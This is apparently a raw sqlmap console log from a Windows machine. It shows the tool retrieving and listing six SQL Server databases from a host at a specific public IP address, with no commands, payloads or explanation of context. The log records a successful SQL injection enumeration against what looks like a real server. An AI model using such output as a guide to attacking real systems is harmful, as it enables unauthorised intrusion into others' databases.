 Sqlmap
[14:22:45] [INFO] retrieved: Gmis
[14:22:46] [INFO] retrieved: master
[14:22:46] [INFO] retrieved: model
[14:22:46] [INFO] retrieved: msdb
[14:22:47] [INFO] retrieved: serverdb
[14:22:47] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[14:22:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[14:22:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 14:22:47
C:\Python27\sqlmap>
C:\Python27\sqlmap>